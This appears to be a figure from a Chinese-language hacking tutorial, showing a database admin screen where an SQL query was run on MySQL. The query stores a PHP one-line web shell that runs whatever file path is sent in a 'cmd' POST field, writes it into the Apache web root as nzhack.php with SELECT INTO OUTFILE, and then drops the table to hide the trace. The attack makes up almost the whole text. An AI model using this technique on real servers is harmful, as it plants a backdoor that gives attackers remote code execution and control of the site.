 在数据库 mysql 运行 SQL 查询: ?
CREATE TABLE `nzhack` (`niuzu` TEXT NOT NULL) TYPE = MYISAM; INSERT INTO `nzhack`
( `niuzu` ) VALUES ('<?@include($_POST["cmd"]);?>');
SELECT `niuzu` FROM `nzhack` INTO OUTFILE 'c:\\program files\\apache
group\\apache\\htdocs \\nzhack.php'; DROP TABLE `nzhack`;
在此再次显示此查询
执行
图 9